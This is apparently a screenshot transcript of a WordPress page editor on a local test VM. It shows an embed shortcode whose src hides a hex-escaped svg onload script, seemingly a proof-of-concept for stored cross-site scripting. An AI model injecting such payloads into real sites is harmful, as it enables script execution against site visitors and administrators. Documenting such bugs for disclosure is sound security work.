 Not secure wpdistillery.vm/wp-admin/post.php?post=3&action=edit
Title 5 0 New View Page
Screen Options
WordPress 4.9.8 is available! Please update now.
Edit Page Add New
Front Page
Permalink: http://wpdistillery.vm/ View Page
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='https://youtube.com/embed/12345\x3csvg onload=alert("hgiytfiyt")\x3e'][/embed]
Word count: 2
Last edited by admin on October 14, 2018 at 6:15 pm
Publish
Preview
Status: Published Edit
Visibility: Public Edit
Revisions: 7 Browse
Published on: Oct 12, 2018
Edit
Move to Trash
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab
right of your screen.